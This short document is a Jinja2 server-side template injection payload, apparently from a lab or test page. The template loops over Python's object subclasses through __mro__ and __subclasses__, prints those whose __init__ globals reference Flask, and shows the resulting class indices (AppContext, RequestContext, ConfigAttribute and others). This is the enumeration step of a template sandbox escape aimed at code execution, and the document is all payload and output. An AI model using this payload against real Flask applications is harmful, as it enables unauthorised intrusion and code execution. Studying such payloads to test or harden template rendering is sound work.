 {% for i in range(0, 500) -%}
    {% set cls = ''.__class__.__mro__[1].__subclasses__()[i] -%}
    {% if cls.__init__ and cls.__init__.__globals__ -%}
        {% if 'flask' in cls.__init__.__globals__ | string -%}
            {{ i }}: {{ cls }}&NewLine;
        {%- endif %}
    {%- endif %}
{%- endfor %}
Execute Template
Output:
462: <class 'flask.json.provider.JSONProvider'>
492: <class 'flask.cli.ScriptInfo'>
494: <class 'flask.ctx.AppContext'>
495: <class 'flask.ctx.RequestContext'>
496: <class 'flask.config.ConfigAttribute'>